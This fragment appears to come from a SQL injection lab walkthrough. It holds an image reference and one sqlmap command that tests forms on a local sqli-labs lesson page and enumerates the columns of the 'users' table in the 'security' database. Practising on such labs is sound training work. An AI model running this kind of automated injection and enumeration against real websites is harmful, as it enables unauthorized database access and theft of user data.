 sqlmap -u http://localhost/Less-14/?id=1 --batch --forms -D security -T users --columns